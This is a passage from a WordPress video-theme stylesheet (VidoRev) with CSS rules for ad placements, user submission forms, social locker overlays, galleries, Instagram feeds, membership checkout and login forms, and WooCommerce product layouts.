.single-player-video-wrapper .ads-above-single {
	margin-top: 30px;
	margin-bottom: 0;
}

.global-single-content > .ads-above-single:first-child {
	margin-top: 0;
}

.ads-below-single {
	margin-top: 60px;
	text-align: center;
}

.ads-between-post {
	width: 100%;
}

.ads-above-channel {
	margin-bottom: 40px;
}

#youzer ~ #site-footer .ads-above-footer {
	margin-top: 60px;
}

body.single-vid_channel .ads-below-single {
	margin-bottom: 60px;
}

/*11.14 - User Submit Post*/
#user-submitted-posts #usp_form {
	margin: 0;
	padding: 0;
}

#user-submitted-posts #usp_form fieldset {
	margin-top: 0;
	margin-bottom: 23px;
	border-bottom: 1px dashed #EAEAEA;
	padding-bottom: 30px;
}

#user-submitted-posts #usp_form fieldset input.usp-input,
#user-submitted-posts #usp_form fieldset select {
	width: 100%;
}

#user-submitted-posts #usp_form label {
	display: block;
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 12px;
}

#user-submitted-posts #usp_form div#usp-error-message.usp-callout-failure,
#user-submitted-posts #usp_form div#usp-error-message .usp-error {
	background-color: #CC0000;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
}

#user-submitted-posts #usp_form div#usp-success-message {
	background-color: #1ABC9C;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
	text-transform: uppercase;
}

#user-submitted-posts #usp_form ul.parsley-errors-list.filled li.parsley-required {
	background-color: #CC0000;
}

.basic-button.user-submit-video {
	min-width: 0;
}

.dark-background #user-submitted-posts #usp_form fieldset {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .codedropz-upload-handler {
	border-color: rgba(255, 255, 255, 0.15);
}

.dark-background .dnd-upload-status .dnd-upload-image span {
	color: rgba(255, 255, 255, 0.6);
}

.dark-background .dnd-upload-status .dnd-upload-details .name {
	color: #FFFFFF;
}

.dark-background .dnd-upload-status .dnd-upload-details .name em {
	color: #999999;
}

.dark-background .dnd-icon-remove.deleting {
	color: #999999;
}

.site-header.header-sport .user-submit-video {
	border-right: none;
}

.codedropz-upload-handler {
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px dashed #E5E5E5;
}

.codedropz-upload-container {
	padding: 30px 20px;
}

.codedropz-upload-container h3 {
	font-size: 18px;
}

.dnd-upload-status .dnd-upload-details .name em {
	font-weight: normal;
}

.dnd-upload-status + .dnd-upload-status {
	margin-top: 15px;
}

.vidorev-submit-post {
	padding-bottom: 30px;
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vidorev-submit-post h3 {
	text-transform: uppercase;
	margin-bottom: 15px;
	margin-top: -5px;
}

.vidorev-submit-post p {
	padding: 0;
}

.vidorev-submit-post:nth-last-child(2) {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}

.vidorev-submit-post span.desc-param {
	font-style: italic;
	color: #999999;
	margin-top: -12px;
	display: block;
}

.vidorev-submit-post.video-file-dd .desc-param {
	margin-top: 24px;
}

.vidorev-submit-post input[type="file"] {
	display: block;
}

div.wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
	margin: 40px 0 0 0;
	padding: 10px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	border-color: #FF0000;
}

.form-data-loading {
	pointer-events: none !important;
	opacity: 0.5;
}

.form-front-end-submit .upload-park {
	border: 1px dashed #999999;
	padding: 20px;
	margin-bottom: 40px;
}

.dark-background .user-settings-ads fieldset {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset legend {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .user-settings-ads fieldset .disable-ads {
	background-color: rgba(17, 17, 17, 0.68);
	border-bottom: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content {
	background-color: #000000;
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
}

.dark-background .user-settings-ads .dis-notice {
	color: #999999;
}

.dark-background .user-settings-ads .desc-param {
	color: #999999;
}

.user-settings-ads fieldset {
	border: 2px solid #E5E5E5;
	padding: 30px 20px 20px 20px;
	position: relative;
	overflow: hidden;
}

.user-settings-ads fieldset:not(:last-child) {
	margin-bottom: 40px;
}

.user-settings-ads fieldset legend {
	padding: 7px 15px;
	background-color: #E5E5E5;
}

.user-settings-ads fieldset .disable-ads {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.6);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	z-index: 1;
	border-bottom: 2px solid #E5E5E5;
}

.user-settings-ads fieldset .disable-ads .disable-ads-content {
	padding: 10px 15px;
	background-color: #000000;
	margin-left: 20px;
	margin-right: 20px;
}

.user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
	font-weight: bold;
}

.user-settings-ads .frontend-ads-settings-row:not(:last-child) {
	margin-bottom: 15px;
}

.user-settings-ads .frontend-ads-settings-row.button-submit {
	text-align: center;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit {
	color: #0CA308;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit.error-text {
	color: #CC0000;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit:not(:empty) {
	margin-bottom: 30px;
}

.user-settings-ads input[name="ads_types"] {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"] + label {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"]:checked + label {
	font-weight: bold;
}

.user-settings-ads .dis-notice {
	color: #999999;
	font-style: italic;
}

.user-settings-ads .desc-param {
	color: #999999;
	font-style: italic;
	margin-top: -5px;
	display: block;
}

.user-settings-ads #ads_settings_update.loading-submit {
	opacity: 0.5;
	pointer-events: none;
}

/*11.15 - Social Locker*/
.video-player-wrap .onp-sl-content,
.video-player-wrap .onp-sl-content-wrap {
	position: absolute !important;
	margin: 0 !important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
}

.video-player-wrap .onp-sl-content + .onp-sl,
.video-player-wrap .onp-sl-content-wrap + .onp-sl {
	position: absolute !important;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
	max-width: none;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .onp-sl-content + .onp-sl > *,
.video-player-wrap .onp-sl-content-wrap + .onp-sl > * {
	max-width: 625px;
	margin: auto;
}

.video-player-wrap .onp-sl-content + .onp-sl a.onp-sl-control,
.video-player-wrap .onp-sl-content-wrap + .onp-sl a.onp-sl-control {
	color: #1A1A1A;
}

.video-player-wrap .onp-sl-content .onp-sl-blur-area,
.video-player-wrap .onp-sl-content-wrap .onp-sl-blur-area {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.video-player-wrap .onp-sl-control-inner-wrap input.onp-sl-input {
	border-color: rgba(0, 0, 0, 0.2);
	color: #1A1A1A;
}

/*--------------------------------------------------------------
# 11.0 Content (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.0 Media (START)
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: left;
	color: #999999;
	font-style: italic;
}

.wp-caption .wp-caption-text {
	margin: 0.9em 0 1.25em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -10px;
	margin-right: -10px;
	font-size: 0;
	line-height: 0;
}

.gallery-item {
	text-align: center;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 0;
	line-height: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media (max-width:767px) {
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 50%;
	}

}

/*--------------------------------------------------------------
## InstagramFeed
--------------------------------------------------------------*/
.instagram-feed-wrapper {
	position: relative;
}

.instagram-feed-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.instagram-feed-wrapper #sbi_load {
	padding: 0 !important;
}

.instagram-feed-wrapper #sb_instagram {
	margin: 0;
	padding: 0;
	max-height: 1000px;
	transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
}

.instagram-feed-wrapper #sb_instagram .sb_instagram_header {
	display: none;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) > * {
	display: none !important;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn {
	margin: 0;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	line-height: 1.5;
	border-radius: 0;
	-webkit-border-radius: 0;
	text-transform: uppercase;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a i.fa {
	display: none;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a svg.fa-instagram {
	display: none;
}

.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
	width: 12.5%;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo {
	height: auto !important;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
}

@media (max-width:991px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 25%;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 50%;
	}

}

@media (max-width:991px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(5),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(6),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(7),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(8) {
		display: none !important;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 33.33333333%;
	}

	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(4) {
		display: none !important;
	}

}

.site-footer .instagram-feed-wrapper {
	margin-bottom: -1px;
}

/*--------------------------------------------------------------
# 12.0 Media (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6a Membership (START)
--------------------------------------------------------------*/
.pmpro_content_message {
	padding: 20px 15px 25px 15px;
	border: 2px dashed #CC0000;
	background-color: white;
	text-align: center;
	line-height: 2;
	font-size: 18px;
	color: #CC0000;
}

.pmpro_content_message:not(:first-child) {
	margin-top: 25px;
}

.pmpro_content_message a {
	margin: 5px !important;
}

table.pmpro_checkout,
table.pmpro_invoice {
	margin-top: 0;
	margin-bottom: 0;
}

table.pmpro_checkout thead,
table.pmpro_invoice thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#pmpro_levels_table {
	background-color: transparent;
}

#pmpro_levels_table.pmpro_checkout thead tr th:last-child {
	width: 5%;
}

ul + .pmpro_billing_gateway-none {
	margin-top: 40px;
}

@media (max-width:767px) {
	body.pmpro-cancel .pmpro_actionlinks a {
		width: 100%;
	}

	body.pmpro-cancel .pmpro_actionlinks a + a {
		margin-top: 20px;
	}

}

#pmpro_cancel table,
#pmpro_account table {
	margin-top: 0;
	margin-bottom: 0;
}

#pmpro_cancel table thead,
#pmpro_account table thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#nav-below {
	margin-top: 40px;
}

#nav-below:before,
#nav-below:after {
	content: '';
	display: table;
	clear: both;
}

@media (max-width:767px) {
	#nav-below > * {
		float: none;
		margin: 0;
		width: 100%;
		display: block;
	}

	#nav-below > * a {
		width: 100%;
	}

	#nav-below > * + * {
		margin-top: 20px;
	}

}

#pmpro_cancel hr {
	display: none;
}

#pmpro_cancel h3 {
	margin-top: -5px;
	margin-bottom: 33px;
	display: none;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_account .pmpro_box {
	border-top: none;
	padding: 0 0 34px 0;
	margin: 0 0 40px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#pmpro_account .pmpro_box:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

#pmpro_account .pmpro_box h3 {
	margin-top: -5px;
	margin-bottom: 20px;
	font-weight: 700;
	text-transform: uppercase;
}

.pmpro_actionlinks {
	margin-top: 10px;
	margin-bottom: 10px;
}

.pmpro_actionlinks:last-child {
	margin-bottom: 0;
}

.pmpro_actionlinks a {
	color: #CC0000;
	text-decoration: none;
	font-size: 12px;
}

.pmpro_actionlinks a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
}

small {
	font-size: 12px;
}

small a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

small a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_message {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0 0 40px 0;
	padding: 12px 20px;
}

.pmpro_message a {
	color: #000000;
}

.pmpro_message a:hover {
	color: #CC0000;
}

body.pmpro-billing .entry-content > #pmpro_form:not(:first-child) {
	margin-top: 40px;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #000000;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #FFFFFF;
	color: #000000;
}

#pmpro_form hr {
	display: none;
}

#pmpro_form .pmpro_checkout {
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-bottom: 16px;
}

#pmpro_form .pmpro_checkout h3 {
	margin: -5px 0 30px 0;
}

#pmpro_form .pmpro_checkout h3 span {
	display: block;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-name {
	margin-bottom: 5px;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg {
	font-size: 12px;
	font-style: normal;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a:hover {
	color: #CC0000;
	text-decoration: underline;
}

#pmpro_form .pmpro_checkout label {
	margin-bottom: 7px;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	padding: 25px 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.05);
	clear: both;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields > p:first-child {
	margin-top: -10px;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields #pmpro_level_cost {
	margin-bottom: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields {
	margin-left: -15px;
	margin-right: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields:after,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields:before {
	content: '';
	clear: both;
	display: table;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
	float: left;
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
		width: 100%;
		float: none;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	width: 25%;
}

@media (max-width:1199px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
		width: 35%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	margin-left: 5px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
	padding: 6px 15px 5px 15px;
	border-width: 1px;
	min-width: 0;
	width: 90%;
	max-width: none;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
		width: 95%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input.pmpro_error {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields select {
	padding: 7px 15px 7px 15px;
}

.pmpro_checkout_gateway-stripe #pmpro_form #pmpro_payment_information_fields.pmpro_checkout .pmpro_checkout-fields {
	display: block;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields input[type="radio"] {
	width: auto;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields a {
	text-decoration: none;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span {
	display: block;
	margin: 0 0 15px 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span:last-child {
	margin-bottom: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span > * {
	display: inline-block;
	vertical-align: middle;
}

form.pmpro_form #pmpro_processing_message {
	margin-top: 0;
}

form.pmpro_form #pmpro_processing_message[style*="visibility:hidden"] {
	display: none;
}

.pmpro_btn-submit-checkout {
	max-width: 200px;
}

a.pmpro_a-print ~ hr {
	background-color: transparent;
	border-color: rgba(0, 0, 0, 0.1);
	border-width: 0 0 1px 0;
	margin-top: 35px;
	margin-bottom: 35px;
}

.dark-background .pmpro_content_message {
	background-color: #252525;
}

.dark-background table.pmpro_checkout thead,
.dark-background table.pmpro_invoice thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_cancel table thead,
.dark-background #pmpro_account table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_account .pmpro_box {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	color: #FFFFFF;
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel:hover {
	color: #000000;
}

.dark-background small a {
	color: #CC0000;
}

.dark-background small a:hover {
	color: #CC0000;
}

.dark-background #pmpro_form .pmpro_checkout {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background a.pmpro_a-print ~ hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.pmpro_btn:hover,
a.pmpro_btn:hover,
.entry-content a.pmpro_btn:hover,
.pmpro_btn:focus,
.pmpro_checkout .pmpro_btn:hover,
.pmpro_checkout .pmpro_btn:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:hover {
	border: none;
}

.woocommerce-info {
	border-top-color: #CC0000;
}

.woocommerce-info:before {
	color: #CC0000;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	top: auto;
}

.vidorev-membership-content .woocommerce {
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.vidorev-membership-content .woocommerce .woocommerce-info {
	margin: 0 !important;
}

.vidorev-membership-content .woocommerce .woocommerce-info:before {
	display: none;
}

.vidorev-membership-content .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	background-color: #FFFFFF;
	color: #CC0000;
	padding: 2px 5px;
	font-weight: 500;
	text-decoration: none;
}

.vidorev-membership-content .woocommerce-error,
.vidorev-membership-content .woocommerce-info,
.vidorev-membership-content .woocommerce-message {
	padding: 1em 2em 1em 2em;
}

.pmpro_lost_password-instructions {
	margin-bottom: 23px;
	margin-top: -15px;
}

.pmpro_actions_nav a {
	text-decoration: none;
}

#loginform,
#lostpasswordform {
	margin-top: -15px;
}

#loginform input[type=text],
#loginform input[type=password],
#lostpasswordform input[type=text],
#lostpasswordform input[type=password] {
	max-width: none;
	display: block;
	margin-bottom: 0;
}

#loginform label,
#lostpasswordform label {
	text-transform: uppercase;
	margin-bottom: 7px;
}

#loginform p,
#lostpasswordform p {
	margin-bottom: 23px;
	padding: 0;
}

#loginform #rememberme,
#lostpasswordform #rememberme {
	vertical-align: middle;
	margin-top: -3px;
	margin-right: 4px;
}

#loginform + hr,
#lostpasswordform + hr {
	margin-top: 30px;
	margin-bottom: 14px;
	border: 1px solid #E5E5E5;
}

#loginform .pmpro_lost_password-fields div,
#lostpasswordform .pmpro_lost_password-fields div {
	margin-bottom: 30px;
}

.dark-background #loginform + hr,
.dark-background #lostpasswordform + hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.myCred-watch-trailer-btn {
	display: none !important;
}

/*--------------------------------------------------------------
# 12.6a Membership (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6b Woo (START)
--------------------------------------------------------------*/
.global-woocommerce-content .vidorev-woo-premium-download {
	clear: both;
}

.global-woocommerce-content .vidorev-woo-premium-download .already-purchased-package {
	background-color: #0CA308;
	color: #FFFFFF;
	padding: 7px 15px;
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
	position: static;
	margin-left: 8px;
	vertical-align: top;
}

.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}

.woocommerce ul.products li.product,
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce ul.products li.product .star-rating {
	text-align: center;
	font-size: 14px;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 16px;
}

.woocommerce ul.products li.product .price {
	font-size: 14px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 2em;
	-webkit-border-radius: 2em;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
}

.woocommerce span.onsale {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 1;
	padding: 9px 15px;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	z-index: 1;
	top: 0;
	left: 0;
}

.woocommerce ul.products li.product span.onsale {
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	left: auto;
	right: 0;
}

.woocommerce a.added_to_cart {
	display: block;
	text-transform: uppercase;
	text-align: center;
}

.woocommerce nav.woocommerce-pagination .page-numbers {
	border: none;
	display: block;
	text-align: center;
	font-size: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers li {
	padding: 0;
	vertical-align: top;
	display: inline-block;
	border: none;
	float: none;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
	line-height: 1.8;
	font-size: 12px;
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.current,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:focus {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.next,
.woocommerce nav.woocommerce-pagination .page-numbers li > *.prev {
	line-height: 1.2;
}

.woocommerce .woocommerce-products-header {
	margin-top: -7px;
	margin-bottom: 31px;
}

.woocommerce .woocommerce-products-header h1 {
	text-transform: uppercase;
	font-weight: 700;
}

.woocommerce .woocommerce-result-count {
	margin-bottom: 40px;
	padding: 11px 0 11px 0;
}

.woocommerce .woocommerce-ordering {
	margin-bottom: 40px;
}

.woocommerce .woocommerce-ordering select {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.woocommerce .woocommerce-result-count {
		width: 100%;
		float: none;
		text-align: center;
		margin-bottom: 0;
		padding-top: 0;
		margin-top: -7px;
	}

	.woocommerce .woocommerce-ordering {
		width: 100%;
		float: none;
	}

}

.woocommerce .product.type-product .product_meta {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.woocommerce .product.type-product .product_meta > * {
	display: block;
}

.woocommerce .product.type-product .product_meta > * a {
	text-decoration: none;
	color: #CC0000;
}

.woocommerce .product.type-product .product_meta > * a:hover {
	text-decoration: underline;
}

.woocommerce div.product .woocommerce-product-rating a {
	text-decoration: none;
}

.woocommerce .woocommerce-product-details__short-description {
	margin-bottom: 15px;
}

.woocommerce div.product form.cart {
	margin-bottom: 23px;
}

.woocommerce div.product p.price + form.cart,
.woocommerce div.product span.price + form.cart {
	margin-top: 15px;
}

.woocommerce .quantity .qty {
	width: 4em;
	padding: 6px 0 5px 10px;
	margin: 0;
}

.woocommerce div.product form.cart .button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 7px;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	padding: 8px 15px;
}

.woocommerce div.product div.images {
	margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 40px;
	padding-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: #E5E5E5;
